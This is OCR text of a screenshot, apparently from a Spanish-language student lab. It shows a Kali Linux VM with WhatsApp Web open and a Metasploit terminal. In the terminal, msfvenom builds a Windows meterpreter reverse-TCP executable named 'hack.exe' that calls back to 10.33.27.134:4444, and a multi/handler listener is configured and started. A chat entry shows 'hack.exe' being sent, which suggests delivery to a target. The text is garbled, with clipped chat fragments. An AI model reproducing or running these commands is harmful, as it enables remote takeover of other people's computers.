 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
19:38
WhatsApp
https://web.whatsapp.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunt
Busca un chat o inicia uno nuevo.
Actualización disponible
Haz clic para actualizar WhatsApp >
Archivados
Lista de pendientes 7:36 P. M.
Tú: hack.exe
8-M A190 7:15 P. M.
Meneses UNACH: *Rebeca
7mo. "M" 7:08 P. M.
~ Josw: Biblioteca
Club Yggdrasil 2:32 P. M.
~ guillermodltz: No creo poder llegar por el ial
Lis
Tú
Shell No. 1
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/meterpreter/reverse_tcp lhost=10.33.27.134 lport=4
444 -f exe > hack.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=10.33.27.134 lpor
t=4444 -f exe > hack.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy function
s.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.33.27.134
LHOST ⇒ 10.33.27.134
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.33.27.134:4444
e_tcp
que realizara el ataque)
7:22 p. m.
.27.134 lport=4444 -f
7:33 p. m.
cp
que realizara el ataque)
7:34 p. m.
7:36 p. m.
Escribe un mensaje aquí
CTRL DERECH
Buscar
15°C Despejado
ESP
17:38
27/4/2023